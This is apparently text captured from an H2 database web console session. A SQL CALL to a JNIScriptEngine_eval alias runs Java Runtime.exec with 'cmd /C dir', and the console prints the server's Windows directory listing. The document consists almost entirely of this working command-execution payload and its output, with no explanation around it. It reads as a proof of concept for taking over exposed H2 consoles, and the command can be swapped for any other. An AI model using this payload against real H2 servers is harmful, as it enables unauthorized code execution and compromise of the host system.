 Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /C \"dir\" ").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /C \"dir\" ").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /C \"dir\" ").getInputStream()).useDelimiter("\\Z").next()')
Volume in drive C has no label.
Volume Serial Number is AC2F-6399
Directory of C:\Program Files (x86)\H2\service
04/27/2020 08:00 PM <DIR> .
04/27/2020 08:00 PM <DIR> ..
02/28/2017 05:07 AM 1,659 0_run_server_debug.bat
02/28/2017 05:07 AM 1,501 1_install_service.bat
02/28/2017 05:07 AM 66 2_start_service.bat
02/28/2017 05:07 AM 29 3_start_browser.bat
02/28/2017 05:07 AM 27 4_stop_service.bat
02/28/2017 05:07 AM 1,294 5_uninstall_service.bat
03/18/2018 11:34 AM 2,615 serviceWrapperLicense.txt
04/27/2020 01:05 PM 3,737 wrapper.conf
02/28/2017 05:07 AM 81,920 wrapper.dll
02/28/2017 05:07 AM 204,800 wrapper.exe
02/28/2017 05:07 AM 83,820 wrapper.jar
04/27/2020 08:18 PM 4,573 wrapper.log